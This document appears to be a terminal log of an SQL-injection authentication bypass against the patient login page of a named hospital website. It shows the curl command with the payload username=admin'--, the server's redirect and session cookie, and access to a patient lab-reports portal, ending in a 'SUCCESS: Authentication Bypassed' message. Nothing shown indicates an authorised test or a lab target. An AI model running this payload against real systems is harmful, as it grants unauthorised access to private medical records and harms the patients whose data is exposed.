 kali@kali: ~ (Milestone 1 - SQL Injection Auth Bypass)
$ curl -s -i -d "username=admin'-- &password=foo" https://medirozahospital.com/patient/login.php
HTTP/2 302 Found
location: portal.php
set-cookie: PHPSESSID=jlfu3dvfp9lkukqid58ref7u3q; path=/; secure
$ curl -b cookies.txt -s https://medirozahospital.com/patient/portal.php | grep -A 5 "portal"
<main class="portal">
  <div class="container">
    <h2>My lab reports</h2>
    <p class="sub">Your reports are password protected. Use the password sent to you...</p>
[+] SUCCESS: Authentication Bypassed via SQL Injection: username="admin'-- "
[+] Target: https://medirozahospital.com/patient/portal.php (Status: 200 OK)